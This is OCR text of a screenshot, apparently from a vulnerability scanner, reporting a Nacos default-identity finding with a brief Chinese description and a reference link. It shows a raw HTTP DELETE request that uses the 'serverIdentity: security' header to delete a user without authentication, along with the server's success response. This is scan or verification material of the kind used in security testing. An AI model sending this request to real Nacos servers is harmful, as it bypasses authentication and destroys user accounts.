 漏洞详情
误报提交
Overview
0%
Port scan
信息
漏洞
Template
CVD-2023-28
weblogic-uddiex
vmware-dete
CVD-2023-28
nacos-versi
nacos-jraftserver-des
rce
nacos-default-id
nacos-versi
Name:
Nacos - Default Identity
Description:
从1.4.1版本开始，Nacos添加服务身份识别功能，用户可以自行配置服务端的Identity，不再使用User-Agent作为服务端请求的判断标准。存在
默认identity
Reference:
https://zhuanlan.zhihu.com/p/602021283
Extracted:
Request
DELETE /nacos/v1/auth/users/?username=2pmJ8gN3EZaafabhCUIN0BU
PLUJ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safar
i/537.36
Connection: close
serverIdentity: security
Accept-Encoding: gzip
Response
0.00s
HTTP/1.1 200
Connection: close
Transfer-Encoding: chunked
Content-Security-Policy: script-src 'self'
Content-Type: application/json
Date: Thu, 05 Dec 2024 02:18:53 GMT
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
{"code":200,"message":null,"data":"delete user ok!"}